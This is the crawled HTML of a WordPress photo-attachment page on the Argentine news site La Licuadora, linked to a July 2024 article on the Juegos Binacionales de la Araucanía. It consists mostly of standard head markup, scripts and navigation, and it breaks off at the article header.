

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lalicuadoratdf.com.ar/2024/07/juegos-binacionales-de-la-araucania-deseamos-que-las-juventudes-se-encuentren-en-este-maravilloso-lugar-que-tiene-estos-recintos-deportivos-de-buena-calidad/photo1720029216/
body_size: 18234
content:
<!DOCTYPE html>

<!--[if lt IE 7]><html lang="es" class="no-js lt-ie9 lt-ie8 lt-ie7"><![endif]-->
<!--[if (IE 7)&!(IEMobile)]><html lang="es" class="no-js lt-ie9 lt-ie8"><![endif]-->
<!--[if (IE 8)&!(IEMobile)]><html lang="es" class="no-js lt-ie9"><![endif]-->
<!--[if gt IE 8]><!--> <html lang="es" class="no-js"><!--<![endif]-->

	<head>
		<meta charset="utf-8">

				<meta http-equiv="X-UA-Compatible" content="IE=edge">

		<title>photo1720029216 - La Licuadora</title>

				<meta name="HandheldFriendly" content="True">
		<meta name="MobileOptimized" content="320">
		<meta name="viewport" content="width=device-width, initial-scale=1"/>

				<link rel="apple-touch-icon" href="https://www.lalicuadoratdf.com.ar/wp-content/themes/lalicua/library/images/apple-touch-icon.png">
		<link rel="icon" href="https://www.lalicuadoratdf.com.ar/wp-content/themes/lalicua/favicon.png">
		<!--[if IE]>
			<link rel="shortcut icon" href="https://www.lalicuadoratdf.com.ar/wp-content/themes/lalicua/favicon.ico">
		<![endif]-->
				<meta name="msapplication-TileColor" content="#f01d4f">
		<meta name="msapplication-TileImage" content="https://www.lalicuadoratdf.com.ar/wp-content/themes/lalicua/library/images/win8-tile-icon.png">
            <meta name="theme-color" content="#121212">

		<link rel="pingback" href="https://www.lalicuadoratdf.com.ar/xmlrpc.php">

				<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.lalicuadoratdf.com.ar/2024/07/juegos-binacionales-de-la-araucania-deseamos-que-las-juventudes-se-encuentren-en-este-maravilloso-lugar-que-tiene-estos-recintos-deportivos-de-buena-calidad/photo1720029216/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="photo1720029216 - La Licuadora" />
	<meta property="og:url" content="https://www.lalicuadoratdf.com.ar/2024/07/juegos-binacionales-de-la-araucania-deseamos-que-las-juventudes-se-encuentren-en-este-maravilloso-lugar-que-tiene-estos-recintos-deportivos-de-buena-calidad/photo1720029216/" />
	<meta property="og:site_name" content="La Licuadora" />
	<meta property="og:image" content="https://www.lalicuadoratdf.com.ar/2024/07/juegos-binacionales-de-la-araucania-deseamos-que-las-juventudes-se-encuentren-en-este-maravilloso-lugar-que-tiene-estos-recintos-deportivos-de-buena-calidad/photo1720029216" />
	<meta property="og:image:width" content="1" />
	<meta property="og:image:height" content="1" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.lalicuadoratdf.com.ar/2024/07/juegos-binacionales-de-la-araucania-deseamos-que-las-juventudes-se-encuentren-en-este-maravilloso-lugar-que-tiene-estos-recintos-deportivos-de-buena-calidad/photo1720029216/","url":"https://www.lalicuadoratdf.com.ar/2024/07/juegos-binacionales-de-la-araucania-deseamos-que-las-juventudes-se-encuentren-en-este-maravilloso-lugar-que-tiene-estos-recintos-deportivos-de-buena-calidad/photo1720029216/","name":"photo1720029216 - La Licuadora","isPartOf":{"@id":"https://www.lalicuadoratdf.com.ar/#website"},"primaryImageOfPage":{"@id":"https://www.lalicuadoratdf.com.ar/2024/07/juegos-binacionales-de-la-araucania-deseamos-que-las-juventudes-se-encuentren-en-este-maravilloso-lugar-que-tiene-estos-recintos-deportivos-de-buena-calidad/photo1720029216/#primaryimage"},"image":{"@id":"https://www.lalicuadoratdf.com.ar/2024/07/juegos-binacionales-de-la-araucania-deseamos-que-las-juventudes-se-encuentren-en-este-maravilloso-lugar-que-tiene-estos-recintos-deportivos-de-buena-calidad/photo1720029216/#primaryimage"},"thumbnailUrl":"https://www.lalicuadoratdf.com.ar/wp-content/uploads/2024/07/photo1720029216.jpeg","datePublished":"2024-07-03T19:21:18+00:00","dateModified":"2024-07-03T19:21:18+00:00","breadcrumb":{"@id":"https://www.lalicuadoratdf.com.ar/2024/07/juegos-binacionales-de-la-araucania-deseamos-que-las-juventudes-se-encuentren-en-este-maravilloso-lugar-que-tiene-estos-recintos-deportivos-de-buena-calidad/photo1720029216/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://www.lalicuadoratdf.com.ar/2024/07/juegos-binacionales-de-la-araucania-deseamos-que-las-juventudes-se-encuentren-en-este-maravilloso-lugar-que-tiene-estos-recintos-deportivos-de-buena-calidad/photo1720029216/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.lalicuadoratdf.com.ar/2024/07/juegos-binacionales-de-la-araucania-deseamos-que-las-juventudes-se-encuentren-en-este-maravilloso-lugar-que-tiene-estos-recintos-deportivos-de-buena-calidad/photo1720029216/#primaryimage","url":"https://www.lalicuadoratdf.com.ar/wp-content/uploads/2024/07/photo1720029216.jpeg?v=1720034479","contentUrl":"https://www.lalicuadoratdf.com.ar/wp-content/uploads/2024/07/photo1720029216.jpeg?v=1720034479","width":1280,"height":852},{"@type":"BreadcrumbList","@id":"https://www.lalicuadoratdf.com.ar/2024/07/juegos-binacionales-de-la-araucania-deseamos-que-las-juventudes-se-encuentren-en-este-maravilloso-lugar-que-tiene-estos-recintos-deportivos-de-buena-calidad/photo1720029216/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"JUEGOS BINACIONALES DE LA ARAUCANÍA: “DESEAMOS QUE LAS JUVENTUDES SE ENCUENTREN EN ESTE MARAVILLOSO LUGAR QUE TIENE ESTOS RECINTOS DEPORTIVOS DE BUENA CALIDAD”","item":"https://www.lalicuadoratdf.com.ar/2024/07/juegos-binacionales-de-la-araucania-deseamos-que-las-juventudes-se-encuentren-en-este-maravilloso-lugar-que-tiene-estos-recintos-deportivos-de-buena-calidad/"},{"@type":"ListItem","position":2,"name":"photo1720029216"}]},{"@type":"WebSite","@id":"https://www.lalicuadoratdf.com.ar/#website","url":"https://www.lalicuadoratdf.com.ar/","name":"La Licuadora","description":"Procesando las noticias para usted.","publisher":{"@id":"https://www.lalicuadoratdf.com.ar/#/schema/person/bc9524c95ce12a3de81b4b04bb19be6d"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.lalicuadoratdf.com.ar/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":["Person","Organization"],"@id":"https://www.lalicuadoratdf.com.ar/#/schema/person/bc9524c95ce12a3de81b4b04bb19be6d","name":"Armando Cabral","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.lalicuadoratdf.com.ar/#/schema/person/image/","url":"https://www.lalicuadoratdf.com.ar/wp-content/uploads/2024/07/photo1720029216.jpeg","contentUrl":"https://www.lalicuadoratdf.com.ar/wp-content/uploads/2024/07/photo1720029216.jpeg","width":1280,"height":852,"caption":"Armando Cabral"},"logo":{"@id":"https://www.lalicuadoratdf.com.ar/#/schema/person/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="La Licuadora &raquo; Feed" href="https://www.lalicuadoratdf.com.ar/feed/" />
<link rel="alternate" type="application/rss+xml" title="La Licuadora &raquo; Feed de los comentarios" href="https://www.lalicuadoratdf.com.ar/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="La Licuadora &raquo; Comentario photo1720029216 del feed" href="https://www.lalicuadoratdf.com.ar/2024/07/juegos-binacionales-de-la-araucania-deseamos-que-las-juventudes-se-encuentren-en-este-maravilloso-lugar-que-tiene-estos-recintos-deportivos-de-buena-calidad/photo1720029216/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.lalicuadoratdf.com.ar\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.lalicuadoratdf.com.ar/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='survey-maker-min-css' href='https://www.lalicuadoratdf.com.ar/wp-content/plugins/survey-maker/public/css/survey-maker-public-min.css' type='text/css' media='all' />
<link rel='stylesheet' id='dprvw-frontend-css-css' href='https://www.lalicuadoratdf.com.ar/wp-content/plugins/dtailspress-responsive-video-widget/css/dprvw-frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://www.lalicuadoratdf.com.ar/wp-content/plugins/add-to-any/addtoany.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css-css' href='https://www.lalicuadoratdf.com.ar/wp-content/themes/lalicua/library/css/bootstrap/bootstrap.css' type='text/css' media='all' />
<link rel='stylesheet' id='lalicuadora-stylesheet-css' href='https://www.lalicuadoratdf.com.ar/wp-content/themes/lalicua/library/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='lalicuadora-ie-only-css' href='https://www.lalicuadoratdf.com.ar/wp-content/themes/lalicua/library/css/ie.css' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='swiper-css-css' href='https://www.lalicuadoratdf.com.ar/wp-content/themes/lalicua/library/css/swiper.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C600italic%2C300%2C400%2C600&#038;subset=latin%2Clatin-ext&#038;display=fallback' type='text/css' media='all' />
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Compartir",
	Save: "Guardar",
	Subscribe: "Suscribir",
	Email: "Correo electrónico",
	Bookmark: "Marcador",
	ShowAll: "Mostrar todo",
	ShowLess: "Mostrar menos",
	FindServices: "Encontrar servicio(s)",
	FindAnyServiceToAddTo: "Encuentra al instante cualquier servicio para añadir a",
	PoweredBy: "Funciona con",
	ShareViaEmail: "Compartir por correo electrónico",
	SubscribeViaEmail: "Suscribirse a través de correo electrónico",
	BookmarkInYourBrowser: "Añadir a marcadores de tu navegador",
	BookmarkInstructions: "Presiona «Ctrl+D» o «\u2318+D» para añadir esta página a marcadores",
	AddToYourFavorites: "Añadir a tus favoritos",
	SendFromWebOrProgram: "Enviar desde cualquier dirección o programa de correo electrónico ",
	EmailProgram: "Programa de correo electrónico",
	More: "Más&#8230;",
	ThanksForSharing: "¡Gracias por compartir!",
	ThanksForFollowing: "¡Gracias por seguirnos!"
};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://www.lalicuadoratdf.com.ar/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.lalicuadoratdf.com.ar/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://www.lalicuadoratdf.com.ar/wp-content/plugins/add-to-any/addtoany.min.js" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://www.lalicuadoratdf.com.ar/wp-content/themes/lalicua/library/js/libs/modernizr.custom.min.js" id="lalicuadora-modernizr-js"></script>
<script type="text/javascript" src="https://www.lalicuadoratdf.com.ar/wp-content/themes/lalicua/library/js/libs/swiper.min.js" id="swiper-js"></script>
<link rel="https://api.w.org/" href="https://www.lalicuadoratdf.com.ar/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.lalicuadoratdf.com.ar/wp-json/wp/v2/media/265653" /><link rel='shortlink' href='https://www.lalicuadoratdf.com.ar/?p=265653' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.lalicuadoratdf.com.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lalicuadoratdf.com.ar%2F2024%2F07%2Fjuegos-binacionales-de-la-araucania-deseamos-que-las-juventudes-se-encuentren-en-este-maravilloso-lugar-que-tiene-estos-recintos-deportivos-de-buena-calidad%2Fphoto1720029216%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.lalicuadoratdf.com.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lalicuadoratdf.com.ar%2F2024%2F07%2Fjuegos-binacionales-de-la-araucania-deseamos-que-las-juventudes-se-encuentren-en-este-maravilloso-lugar-que-tiene-estos-recintos-deportivos-de-buena-calidad%2Fphoto1720029216%2F&#038;format=xml" />
		<style type="text/css" id="wp-custom-css">
			
.single .addtoany_list.a2a_kit_size_32 .a2a_svg {
    width: 50px !important;
    height: 50px;
}

body{
	background-color: white !important;
}

.home .hentry {
	border: unset;
}

#inner-sidebar {
	background-color: unset;
	border: unset;
}

.single .hentry {
	background-color: white !important;
	border: 10px solid white !important;
}		</style>
				
				
	</head>

	<body class="attachment attachment-template-default single single-attachment postid-265653 attachmentid-265653 attachment-jpeg" itemscope itemtype="http://schema.org/WebPage">

		<div id="container">

			<header id="header" class="container" role="banner" itemscope itemtype="http://schema.org/WPHeader">

				<div id="inner-header" class="row">

                    <a>
								<img src="https://www.lalicuadoratdf.com.ar/wp-content/uploads/2022/09/liciadora.png" alt="logo" width="300">
                    </a>

										
                    <div class="social-icons">
                        <a class="social-icons--fb fa fa-facebook" href="https://www.facebook.com/lalicuadoracabral" target="_blank" title="Seguinos en Facebook"></a>
                        <a class="social-icons--twitter fa fa-twitter" href="http://www.twitter.com/lalicuadora004" target="_blank" title="Seguinos en Twitter"></a>
                    </div>

					<nav role="navigation" class="nav col-xs-12" itemscope itemtype="http://schema.org/SiteNavigationElement">

                        <button id="menu-button" class="menu-button trigger">
                            <span class="navicon-line"></span>
                            <span class="navicon-line"></span>
                            <span class="navicon-line"></span>
                        </button>

						<div id="responsive-menu" class="menu hidden">
							<ul id="menu-categorias" class="primary-nav"><li id="menu-item-100183" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100183"><a href="http://www.lalicuadoratdf.com.ar">Inicio</a></li>
<li id="menu-item-148234" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-148234"><a href="https://www.lalicuadoratdf.com.ar/nacionales/">Nacionales</a></li>
<li id="menu-item-97365" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97365"><a href="https://www.lalicuadoratdf.com.ar/informacion-general/">Info general</a></li>
<li id="menu-item-97368" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97368"><a href="https://www.lalicuadoratdf.com.ar/provinciales/">Provinciales</a></li>
<li id="menu-item-97366" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97366"><a href="https://www.lalicuadoratdf.com.ar/nacionales/">Nacionales</a></li>
<li id="menu-item-148237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-148237"><a href="https://www.lalicuadoratdf.com.ar/politica/">Política</a></li>
<li id="menu-item-148238" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-148238"><a href="https://www.lalicuadoratdf.com.ar/economia/">Economía</a></li>
<li id="menu-item-148239" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-148239"><a href="https://www.lalicuadoratdf.com.ar/deportes/">Deportes</a></li>
</ul>						</div>

                        <button id="search-button" class="search-button trigger glyphicon glyphicon-search"></button>

                        <form role="search" method="get" id="searchform" class="searchform" action="https://www.lalicuadoratdf.com.ar/">

	<input type="search" id="s" name="s" value="" placeholder="Buscar en La Licuadora..."/>

	<button type="submit" id="searchsubmit" class="glyphicon glyphicon-search"></button>

</form>

					</nav>

				</div>

			</header>

			<div id="content" class="container">

				<div id="inner-content" class="row">

					<main id="main" class="col-xs-12 col-sm-8" role="main" itemscope itemprop="mainContentOfPage" itemtype="http://schema.org/Blog">

						
              <article id="post-265653" class="cf post-265653 attachment type-attachment status-inherit hentry odd" role="article" itemscope itemprop="blogPost" itemtype="http://schema.org/BlogPosting">

								<header class="article-header entry-header">

									<span class="entry-category"></span>

									
									<time class="entry-time updated" datetime="2024-07-03" itemprop="datePublished">miércoles 03/07/2024</time>

									
                  <h1 class="entry-title single-title" itemprop="headline" rel="bookmark">photo1720029216</h1>

									<p class="entry-author author">
										<span>Por</span>
										<span>Armando Cabral</span>
									</p>

                  <p class="entry-excerpt"></p>

                  
